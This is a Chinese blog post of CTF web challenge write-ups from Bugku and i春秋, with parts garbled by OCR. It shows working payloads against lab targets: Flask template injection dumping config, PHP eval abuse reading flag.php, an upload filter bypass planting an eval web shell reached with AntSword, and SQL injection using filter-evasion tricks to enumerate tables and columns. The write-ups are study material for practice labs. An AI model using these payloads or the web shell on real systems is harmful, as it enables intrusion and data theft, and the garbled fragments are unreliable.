# Bugku、i春秋解题 web wp(一)

# 原创

poggioxay

)于 2021-05-14 09:41:33 发布 Ο 276 🏫 收藏 1

分类专栏: <u>笔记 wp i春秋</u>

版权声明:本文为博主原创文章,遵循<u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。

本文链接: <u>https://blog.csdn.net/m0\_55854679/article/details/116567281</u>

版权



12 篇文章 1 订阅

订阅专栏



15 篇文章 1 订阅 订阅专栏



1 篇文章 0 订阅 订阅专栏

文章目录

- Bugku Simple\_SSTI\_1(python模板注入)
- Bugku Simple\_SSTI\_2
- i春秋 Misc Web 爆破-1
- i春秋 Misc Web 爆破-2
- i春秋 Web Upload
- i春秋Misc Web 爆破-3
- i春秋 Web SQL
- i春秋 web include
- Web Do you know upload?

# Bugku Simple\_SSTI\_1(python模板注入)

```
1. 启动常见后只有一行字母,我们什么也看不出来。点击右键,查看网页源代码
```

```
1 </Pre>
1 </Pre>
1 Lang="en">
2 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4 
4
```

https://blog.csdn.net/m0\_55854679

#### 2. 倒数第三行绿色的字

#### --- You know, in the flask, We often set a secret\_key variable.-->

意思是 你知道,在flask【一个Python编写的Web 微框架,让我们可以使用Python语言快速实现一个网站或Web服务。】里,我 们经常设置一个secret\_key变量,所以我们要读取 secret\_key 变量,导出所有 config 变量,其中就包括 SECRET\_KEY,需要在题目 url后面添加 /?flag={{config.items()}},点击访问,则在页面可发现 flag{c3af0e0464d89e12a4983dbf4b3984da}。

| ← → C @          | ☑ <u><u>%</u> 114.67.246.176:19306/?flag={{config.items()}}</u> | 器 … ☆ | III\ 🗉 🛎 🕇 🥱 🧐 🚍 |
|------------------|-----------------------------------------------------------------|-------|------------------|
| 🕣 导入书签 🛅 ctf 🚺 U | nicode编码转换 📄 靶场 🖨 在线加密解密 - chah 💿 MD5免费在线解密破 🖨 文件上传漏洞绕过   YI    |       | □ 移动设备上的书签       |
|                  |                                                                 |       |                  |

dict\_items((('ENV', 'production'), ('DEBUG', True), ('TESTING', False), ('PROPAGATE\_EXCEPTIONS', None), ('PRESERVE\_CONTEXT\_ON\_EXCEPTION', None), ('SECRET\_KEY', 'flag(c3af0e0464d89e12a4983dbf4b3984da)'), ('PERMANENT\_SESSION\_LIFETIME', datetime.timedelta(days=31)), ('USE\_X\_SENDFILE', False), ('SERVER\_NAME', None), ('APPLICATION\_ROOT', '/'), ('SESSION\_COOKIE\_NAME', 'session'), ('SESSION\_COOKIE\_DOMAIN', False), ('SESSION\_COOKIE\_PATH', None), ('SESSION\_COOKIE\_HTTPONLY', True), ('SESSION\_COOKIE\_SECURE', False), ('SESSION\_COOKIE\_SAMESITE', None), ('SESSION\_REFRESH\_EACH\_REQUEST', True), ('MAX\_CONTENT\_LENGTH', None), ('SEND\_FILE\_MAX\_AGE\_DEFAULT', datetime.timedelta(seconds=43200)), ('TRAP\_BAD\_REQUEST\_ERRORS', None), ('TRAP\_HTTP\_EXCEPTIONS', False), ('EXPLAIN\_TEMPLATE\_LOADING', False), ('PREFERRED\_UR\_SCHERCE\_UR\_SCHER', 'thtp'), ('JSON\_SASLI', True), ('JSON\_SORT\_KEYS', True), ('JSONIFY\_PRETTYPRINT\_REGULAR', False), ('JSONIFY\_MIMETYPE', 'application/json'), ('TEMPLATES\_AUTO\_RELOAD', None), ('MAX\_COOKIE\_IZE', 4093)])

## Bugku Simple\_SSTI\_2

#### You need pass in a parameter named flag

```
    由题目可知,这道题依然为模板注入。与上一题思路相同,点击右键,查看网页源代码。
    利用上一题的思想,我们从源码中得不到多余的提示,只提示我们要传参。
```

https://blog.csdn.net/m0\_55854679



#### i春秋 Misc Web 爆破-1

|       |           |                           | "百度杯" CTF比赛                                | 2017 二月场                         | ×                               | <   |
|-------|-----------|---------------------------|--------------------------------------------|----------------------------------|---------------------------------|-----|
| 分值:   | 10分       | 类型: <mark>Misc</mark> Web | 题目名称: 爆破-1                                 |                                  | 已解答                             |     |
| 题目内容: | flag就在算   | 某六位变量中。                   |                                            |                                  |                                 |     |
| h     | nttp://81 | 17e5fb3b3c649c3           | bb9f40810117a69862f0<br>00:55:3<br>延长时间(3) | 08c1355fd459f.changa<br>1<br>f创建 | ime.ichunqiu.com:80             |     |
| Flag: |           |                           |                                            |                                  | 提交                              |     |
| 解题排名: |           | 青海长云 🔰 canic              | <mark>3</mark> 王乙文                         |                                  |                                 |     |
|       |           |                           | 提交Writeup获取题                               | 表市                               | https://blog.csdn.net/m0_558548 | 679 |

```
<?php
include "flag.php";
$a = @$_REQUEST['hello'];
if(!preg_match('/`\w*$/',$a )){
    die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>
```

https://blog.csdn.net/m0\_55854679

- 第一行include"flag.php"表示文件中包含flag.php文件,第二行 \$a = @\$\_REQUEST['hello'] 表示命名一个变量a来接收超全局变量【意味着它们在一个脚本的全部作用域中都可用】 @\$\_REQUEST['hello'] 。 \$\_REQUEST 用于收集 HTML 表单提交的数据。 \$a = @\$\_REQUEST['hello'] 则是请求一个名为hello的参数.
- 3. 因此可以直接在url后面提交 /?hello=GLOBALS,

| <pre>array(9) { ["_GET"]=&gt; array(1) { ["hello"]=&gt; string(7) "GLOBALS" } ["_POST"]=&gt; "1780c0dd0d2845-058f76d7fe56f8-53e356a-144000-1780c0dd0d3855" ["chk ["ci_session"]=&gt; string(40) "f12e460e37f366964e433475146c595457e5ccd2" [ "1620721245,1620727293" ["_jsluid_h"]=&gt; string(32) "9ad90e15ffd82c2b0199 string(10) "1620728005" } ["_FILES"]=&gt; array(0) { } ["_REQUEST"]=&gt; array(1) { [</pre> | array(0) { } ["_COOKIE"]=> array(6) { ["UM_distinctid"]=> strir<br>phone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDlO0<br>["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(2'<br>86300318b3bb3" ["Hm_lpvt_2d0601bd28de7d49818249cf35d<br>["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flagÆ:<br>" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* | ig(59)<br>OOO"<br>1)<br>95943"]=><br>一个长度为6的变量<br>} php</th |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| 🕞 🛅 Elements Console Sources Network Performance Memory Application Security Lighthouse                                                                                                    | HackBar                                                                                                    | 4 E ×                                                       |
| LOAD SPLIT EXECUTE TEST - SQLI - XSS - LFI - SSTI - ENC                                                                                                    | CODING - HASHING -                                                                                                    | THEME -                                                     |
| URL<br>http://2e604e9ca3e445c4b1647e61a79493b9f7c0128a9ccb4717.changame.ichunqiu.com/?hello=GLO                                                                                                    | BALS<br>ADD HEADER                                                                                                    |                                                             |
|                                                                                                    |                                                                                                    |                                                             |

4. EQUEST变量包含\_GET、\$\_POST变量,因此post传参数hello=GLOBALS也可以。

### i春秋 Misc Web 爆破-2

1. 与上一题相同,打开链接是一段php源码代码与上一题基本相同,利用上一题的解题思路我们发现这种方法不可行,但是 第二题源码中未出现过滤字符的代码。利用上一题的解题思路我们发现这种方法不可行

```
<?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);</pre>
```

https://blog.csdn.net/m0\_55854679

- 把一个 file\_get\_contents() 函数【file\_get\_contents(path) 函数,获得指定路径下的文件内容,以字符串的形式返回出来。eval(str) 函数,把括号里的字符串,当作 php 命令来执行。】命令赋值给 \$a 传入 var\_dump() 中。 var\_dump() 函数就是把这个命令以字符串的形式返回,进入到嵌套的 eval 函数里面,让 eval 函数来执行这行命令。
- 3. 因此,我们我们使用get传参在url后面添加 /?hello=file\_get\_contents("flag.php"),页面跳转成功后查看该页面的源码即可成功 得到flag。
  - 1 string(83) "<?php
  - \$flag = 'Too Young Too Simple'; #flag {57469544-9151-43dd-b490-9998a0a9a253};
  - *"*
  - 5 <code >< span style="color: #000000">
    6 <span style="color: #00000BB">&lt;?php<br /></span><span style="color: #0000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000B"></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000BB">&lt;?php<br /></span><span style="color: #00000"></span></span></span></span></span></span></span></span>

i春秋 Web Upload

打开链接题目提示随便上传什么文件,我们尝试上传一个含有一句话木马的flag.php文件,显示上传成功。



https://blog.csdn.net/m0\_55854679

点击右键查看网页源代码,查看我们上传的php文件内容,发现php的标签被过滤。因此我们应该想办法绕过过滤,使蚁剑 连接时能识别出一句话木马。

1 @eval(\$\_POST['cmd']); ?>

我们尝试大小写绕过以及使用注释进行干扰、双写绕过,发现 php 标签中 <? 依然被过滤,而php成功绕过。我们用 <script language="pHp">@eval(\$\_POST['123'])</script> script标签来绕过 <?,即可绕过成功。

打开蚁剑连接这个php文件,连接成功并打开后,即可在html目录下找到flag.php文件即可找到flag。

| 👰 中国蚁剑                            |               |                             |                 |                   |                      |          | —                  |      | $\times$ |
|-----------------------------------|---------------|-----------------------------|-----------------|-------------------|----------------------|----------|--------------------|------|----------|
| AntSword 编辑 窗口 调试                 |               |                             |                 |                   |                      |          |                    |      |          |
| • =                               |               |                             |                 |                   |                      |          |                    |      | ۱.       |
| ≔ 数据管理 (4)                        |               |                             |                 |                   |                      |          | ■ 分类目录 (1)         |      | >        |
| URL地址                             | IP地址          | 物理位置                        | 网站备注            | 创建时间              | 更新时间                 |          | ●添加 ▲重             | 命名 📋 | 删除       |
| http://fe7dc8e1f05743559406c315   | 183.2 🔳 编辑数据  | (http://fe7dc8              | Be1f057435594   | 06c315d95628fb    | ad96a882d06b         | o × I    | □ 默认分类             |      | 4        |
| http://challenge-ac2f4bf55fac69f7 | 47.98         | × 清空                        |                 |                   |                      |          |                    |      |          |
| http://127.0.0.1/DVWA/hackable/   | 127.(         |                             |                 |                   |                      |          |                    |      |          |
| http://127.0.0.1/DVWA/hackable/   | 127.(         |                             |                 |                   |                      | <b>*</b> |                    |      |          |
|                                   | URL地址         | http://fe7d                 | c8e1f0574355940 | )6c315d95628fbad9 | 96a882d06b4435.chang |          |                    |      |          |
|                                   | 连接密码          | * 123                       |                 |                   |                      |          |                    |      |          |
|                                   | 网站备注          |                             |                 |                   |                      |          |                    |      |          |
|                                   | 编码设置          | UTF8                        |                 |                   | •                    |          |                    |      |          |
|                                   | 连接类型          | PHP                         |                 |                   | ~                    |          |                    |      |          |
|                                   |               | 编码器                         |                 |                   |                      |          |                    |      |          |
|                                   |               | <ul> <li>default</li> </ul> |                 |                   |                      |          |                    |      |          |
|                                   |               | 🔘 random                    |                 |                   |                      |          |                    |      |          |
|                                   |               | 🔘 base64                    |                 |                   |                      | -        |                    |      |          |
|                                   | <b>2</b> 请求信息 |                             |                 |                   |                      | ^        |                    |      |          |
|                                   | ₡ 其他设置        |                             |                 |                   |                      | ^        |                    |      |          |
|                                   |               |                             |                 |                   |                      |          |                    |      |          |
|                                   |               |                             |                 |                   |                      |          |                    |      |          |
|                                   |               |                             |                 |                   |                      |          | s://blog.csdn.net/ |      |          |

| 9                     | Ø 中国蚁剑                        |                                   |                          | _          |         | ×    |  |  |  |
|-----------------------|-------------------------------|-----------------------------------|--------------------------|------------|---------|------|--|--|--|
| A                     | AntSword 编辑 窗口 调试             |                                   |                          |            |         |      |  |  |  |
| A with                | <b>III</b> 183.222.96.251 (8) |                                   |                          |            |         | ×    |  |  |  |
| C                     | □目录列表(1) <                    | ① 文件列表 (6)                        |                          |            |         | ^    |  |  |  |
| E                     |                               | O新建 ▼ ↑上层 ご 刷新 ※ 主目录 ■ 书签 ▼ /var/ |                          | <b>→</b> 读 | 取       |      |  |  |  |
|                       | ia- Ē⊃ var                    | 名称                                | 日期                       | 大小         | 属性      |      |  |  |  |
| -                     | e- to html                    | C •                               | 2021-05-11 11:51:06 4 Kb |            |         |      |  |  |  |
|                       |                               | Ľ                                 | 1970-01-01 00:00:00      | NaN b      | 0       |      |  |  |  |
| 1                     |                               | ගී bootstrap.min.css              | 2016-08-28 10:58:26      | 119.67 Kb  | 0644    | ł    |  |  |  |
|                       |                               | ැති flag.php                      | 2021-05-11 11:50:44      | 73 b       | 0644    | ł    |  |  |  |
|                       |                               | က် index.php                      | 2016-09-02 01:59:55      | 2.07 Kb    | 0644    | ł    |  |  |  |
|                       |                               | لَمُ jquery.min.js                | 2016-08-28 10:58:26      | 82.34 Kb   | 0644    | ł    |  |  |  |
| xn<br>≩-<br>Xin<br>≩- |                               |                                   |                          |            |         |      |  |  |  |
|                       |                               | ■ 任务列表                            |                          |            | 0_55854 | 1672 |  |  |  |

i春秋Misc Web 爆破-3

```
1. 打开链接可以看到一段php源码。
```

```
<?php
error reporting (0);
session_start();
require('./flag.php');
if(!isset($_SESSION['nums'])) {
    $_SESSION['nums'] = 0;
$_SESSION['time'] = time();
    $_SESSION['whoami'] = 'ea';
}
if($_SESSION['time']+120<time()) {
    session destroy();
$value = $_REQUEST['value'];
$str_rand = range('a', 'z');
$str_rands = $str_rand[mt_rand(0, 25)].$str_rand[mt_rand(0, 25)];
if($_SESSION['whoami']==($value[0].$value[1]) && substr(md5($value),5,4)==0){
    $_SESSION['nums']++;
$_SESSION['whoami'] = $str_rands;
    echo $str_rands;
}
if ($_SESSION['nums']>=10) {
    echo $flag;
}
show_source(__FILE__);
?
```

https://blog.csdn.net/m0\_55854679

2. 我们需要看懂最后几行关于flag的代码,即当前session中

```
nums是不是大于10,现在nums=0,只有使nums+10,才可以输出flag,nums+1的条件有两个,一;
3. 构造一个payload /?value[]=ea,我们需要第一次传入 ea,然后得到打印出的随机数作为值第二次访问页面并进行传入。只
```

```
要我们连续10次成功,就能在页面中看到flag。
```

```
dsflag{8270f327-c42f-4569-b0fc-1fe7a01c8037} <?php
                           error_reporting(0);
                           session_start();
                           require('./flag.php');
                           if(!isset($_SESSION['nums'])) {
                                             $_SESSION['nums'] = 0;
$_SESSION['time'] = time();
                                             $_SESSION['whoami'] =
                                                                                                                                                             'ea';
                           if($ SESSION['time']+120<time()) {</pre>
                                              session_destroy();
                           $value = $_REQUEST['value'];
                          str rand = range('a' z').

k = 1 | Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
                                     LOAD
                                                                 SPLIT EXECUTE
                                                                                                                                                       TEST - SQLI - XSS - LFI -
                                                                                                                                                                                                                                                                                                                            SSTI - ENCODING -
                                                                                                                                                                                                                                                                                                                                                                                                                                               HASHING -
                             URL
                             http://81af8e121e9741388a19dd24a74d2415db2a6efd13674fc4.changame.ichungiu.com/?value[]=rg
                                     Enable POST
                                                                                                                                                                                                                                                                                                                                                                                                                   ADD HEADER
Image: Image: Image:
                                                                                                                                                       111
```

#### i春秋 Web SQL

| 2. | 查看源码得到提示 SELECT * FROM info WHERE id=1                                                                                    |
|----|----------------------------------------------------------------------------------------------------|
|    | <pre>{meta http-equiv="Content-Type" content="text/html; charset=utf-8" /&gt;</pre>                                       |
|    | SELECT * FROM info WHERE id=1<br>flag{在数据库中}<br><br>                                                                      |
|    |                                                                                                    |
|    |                                                                                                    |
|    |                                                                                                    |
|    |                                                                                                    |
|    | https://blog.csdn.net/m0_55854679                                                                                         |
|    | 1=1时正常访问,1=2时页面为空白,则为数字型注入                                                                                                |
| 3  | 尝试添加and 1=1。发现被拦截、测试or1=1。也发现or被拦截                                                                                        |
| 0. | $\epsilon \rightarrow C$ $\land$ $\land$ $\land$ $\land$ $\land$ $\land$ $\land$ $\land$ $\land$ $\land$                  |
|    | 👬 应用 🍪 百度一下 💴 海宝 D 京东 🍞 天猫 🍸 天猫超市 360号航 🏁 网址导航 🖸 苏宁易购 👸 唯品会 🎴 看新闻 Ď 影视大全 热头条 📀 新标签页 🧐 小猿众包 U <sup>*</sup> U+新工科智慧云 🌘      |
|    | inj code!                                                                                                    |
|    |                                                                                                    |
|    | https://blog.csdn.net/m0_55854679                                                                                         |
| 4. | 用相应字符来代替and和or,and>&& or>    ,发现可以成功绕过。                                                                                   |
|    | ← → C △ ▲ 不安全   ec07327b560a448bb025d4c698b3699de883a427885a4ea5.changame.ichunqiu.com/index.php?id=1%20%20&&1=1          |
|    |                                                                                                    |
|    | flag{在数据库中}                                                                                                    |
|    |                                                                                                    |
|    |                                                                                                    |
|    | 1-1时正常访问 1-2时页面为穴白 则为粉字刑注 )                                                                                               |
|    | 1-1时正常切问,1-2时灭国为工口,则为数于空往八                                                                                                |
| 5. | j接下来尝试猜字段长度,使用order by字段和二分法进行猜测,发现order by被拦截                                                                            |
|    | ← → C ☆ ▲ 不安全   ec07327b560a448bb025d4c698b3699de883a427885a4ea5.changame.ichunqiu.com/index.php?id=1%20%20order%20by%201 |
|    |                                                                                                    |
|    |                                                                                                    |

6. 我们尝试使用<>把order字符隔开绕过,发现可行,得出字段数为3。 flag(在数据库中)

| Lw     |                 | Elements  | Console | Sources | Network | Pe  | erformance | Memor  | ry . | Applica | tion   | Securi | ty    | Lighthouse | HackBar    |         |         |   |  |
|--------|-----------------|-----------|---------|---------|---------|-----|------------|--------|------|---------|--------|--------|-------|------------|------------|---------|---------|---|--|
|        | LOAD            | SPLIT     | EXE     | CUTE    | TEST    | •   | SQLI       | - x    | SS   | •       | LFI    | •      | SSTI  | ₹ E        | NCODING    | •       | HASHING | • |  |
| u<br>h | RL<br>http://ec | :07327b56 | 0a448bb | 025d4c6 | 98b3699 | de8 | 83a4278    | 85a4ea | 5.ch | angan   | ne.icl | hungii | 1.com | /index.ph  | p?id=1 o<: | >rder l | by 3    |   |  |

7. 我们使用union (all) 联合查询来查看显示位的字段数,发现select被过滤,同样使用<>隔开。

flag{在数据库中}

5

\_ \_

|                              | Elements | Console | Sources  | Network  | Pe   | rformance | Memory     | Applic | ation  | Secur  | ity    | Lighthous | e Hack  | kBar |      |               |   |  |
|------------------------------|----------|---------|----------|----------|------|-----------|------------|--------|--------|--------|--------|-----------|---------|------|------|---------------|---|--|
| LOAD                         | SPLIT    | EXE     | ECUTE    | TEST     | •    | SQLI      | - XSS      | •      | LFI    | •      | SSTI   | •         | ENCOD   | ING  | •    | HASHING       | • |  |
| <sup>URL</sup><br>http://fac | 11c1917e | c3441bb | 7053bd7l | bc80e11a | a1a6 | 513880e   | 21c405c.ch | angar  | me.ich | nunqiu | i.com/ | index.pl  | np?id=1 | unio | on s | el<>ect 4,5,6 |   |  |
|                              |          |         |          |          |      |           |            |        |        |        |        |           |         |      |      |               |   |  |

表明返回的列数为三,从左往右第二个位置会返回到页面上,找到回显位置后,就可以通过联合查询来回显数据库,即构造 /index.php?id=1 union s<>elect 1,database(),3,得出数据库为sqli。(若空格被过滤,可用+绕过)

flag{在数据库中}

sqli

 

 Image: Billing Console Sources Network Performance Memory Application Security Lighthouse HackBar

 LOAD
 SPLIT
 EXECUTE
 TEST •
 SQLI •
 XSS •
 LFI •
 SSTI •
 ENCODING •
 HASHING •

 URL http://fad1c1917ec3441bb7053bd7bc80e11a1a613880e21c405c.changame.ichunqiu.com/index.php?id=1 union s<>elect 1,database(),3
 Hitps://blog.codn.net/m0\_5585d7bc

8. 接下来是通过不断构造payload使flag回显。构造 /index.php?id=1 union se<>lect 1,table\_name,3 from information\_schema.tables 显示所有表名

flag{在数据库中}

CHARACTER\_SETS

COLLATIONS

| COLUMN_PRIVILEGES                                                                                                    |                                                                          |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|
| ENGINES                                                                                                    |                                                                          |
| EVENTS                                                                                                    |                                                                          |
| FILES                                                                                                    |                                                                          |
| GLOBAL_STATUS                                                                                                    |                                                                          |
| GLOBAL_VARIABLES                                                                                                    |                                                                          |
| KEY_COLUMN_USAGE                                                                                                    |                                                                          |
| 🖟 🖞 Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar                                                                                                    |                                                                          |
| LOAD SPLIT EXECUTE TEST • SQLI • XSS • LFI • SSTI • ENCODING • HASHING •                                                                                                    |                                                                          |
| URL<br>http://c05b90f2f2ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables<br>                                                                                                    |                                                                          |
| 9. 构造payload /index.php2id=1.union.coc>loct 1.table_name 2 from information_cohome.tables.utors.table_cohome='adii'                                                                                                    | dn.nel/m0_55854679                                                       |
| 3. 构造payload /index.php?id=1 diffort se调用的表。                                                                                                    | · 1년 개도 그 191                                                            |
| flag(在数据库中 <del>)</del>                                                                                                    |                                                                          |
| info                                                                                                    | ●英 少                                                                     |
|                                                                                                    |                                                                          |
|                                                                                                    |                                                                          |
|                                                                                                    |                                                                          |
| R         D         Elements         Console         Sources         Network         Performance         Memory         Application         Security         Lighthouse         HackBar                                                                                                    |                                                                          |
| Image: Belline Sources       Network       Performance       Memory       Application       Security       Lighthouse       HackBar         LOAD       SPLIT       EXECUTE       TEST +       SQLI +       XSS +       LFI +       SSTI +       ENCODING +       HASHING +                                                                                                    | тн                                                                       |
| Image: Sources Sources Network Performance Memory Application Security Lighthouse HackBar         LOAD SPLIT EXECUTE TEST ·       SQLI · XSS · LFI · SSTI · ENCODING · HASHING ·         URL         URL                                                                                                    | TH                                                                       |
| Image: Console Sources Network Performance Memory Application Security Lighthouse HackBar         LOAD       SPLIT       EXECUTE       TEST       SQLI       XSS       LFI       SSTI       ENCODING       HASHING         URL       http://c05b90f2f2ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sources provide table_sources provide table_sour                                                                                                    | TH<br>:hema='sqli'<br>:mmama_socord/fy                                   |
| I Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar LOAD SPLIT EXECUTE TEST SQLI * XSS * LFI * SSTI * ENCODING * HASHING * URL http://c05b90f2f2ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sr 10. 构造payload /index.php?id=1 union se<>lect 1,column_name,3 from information_schema.columns where table_name='info' 列名 flag(在数据库中)                                                                                                    | TH<br>:hema='sqli'<br>如而如何的<br>回显info的                                   |
| I Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING · HASHING · URL http://c05b90f2f2ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sources to the second second sec                                  | TH<br>Shema='sqli'<br>回显info的                                            |
| I Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar<br>LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING · HASHING ·<br>URL<br>http://c05b9of2f2ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sr<br>intersented of the second second sec | TH<br>shema='sqli'<br>回显info的                                            |
| Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar<br>LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING · HASHING ·<br>URL<br>http://c05b90f2f2ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sr<br>representations<br>of 为告<br>flag(在数据库中)<br>id<br>title<br>flAg_T5ZNdrm                                                                                                    | TH<br>Shema='sqli'<br>回显info的                                            |
| R ① Bements Console Sources Network Performance Memory Application Security Lighthouse HackBar         LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING · HASHING ·         URL         http://c05bb90f2f2fff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sc         0. 构造payload /index.php?id=1 union se<>lect 1,column_name,3 from information_schema.columns where table_name='info'         列名         flag(在数版库中)         id         title         flAg_T5ZNdrm                                                                                                    | TH<br>shema='sqli'<br>回显info的                                            |
| I Bements Console Sources Network Performance Memory Application Security Lighthouse HackBar LOAD SPLIT EXECUTE TEST · SQLI · XSS · LFI · SSTI · ENCODING · HASHING · URL http://c05b90f2f2f2ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sources 10. 构造payload /index.php?id=1 union se<>lect 1,column_name,3 from information_schema.columns where table_name='info' 列名 flag(在数据库中) id title flag(T5ZNdrm                                                                                                    | TH<br>Shema='sqli'<br>回显info的                                            |
| Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar<br>LOAD SPLIT EXECUTE TEST + SQLI + XSS + LFI + SSTI + ENCODING + HASHING +<br>URL<br>http://c05b90/2/2/ff4ba784de4db9949fdfaa02c9fb8d0afe4fdb.changame.ichunqiu.com/index.php?id=1 union se<>lect 1,table_name,3 from information_schema.tables where table_sources<br>and the second second sec | тн<br>chema='sqli'<br>回显info的                                            |
